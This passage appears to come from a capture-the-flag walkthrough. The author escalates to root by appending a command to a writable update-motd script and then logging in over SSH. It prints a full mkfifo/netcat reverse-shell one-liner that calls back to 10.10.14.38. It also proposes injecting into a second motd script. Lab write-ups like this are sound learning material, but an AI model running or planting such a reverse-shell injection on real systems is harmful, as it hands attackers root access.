

There is still more work we could do to try and get a full root shell.

Alright, so I tried about a dozen different ways of getting a reverse shell and I finally found one that worked.

#### **echo rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.38 5112 >/tmp/f >> 00-header**

ssh in as sysadmin



And now it's official!



More info

/etc/update-motd.d/91-release-upgrade is also editable by us, maybe an injection can go there?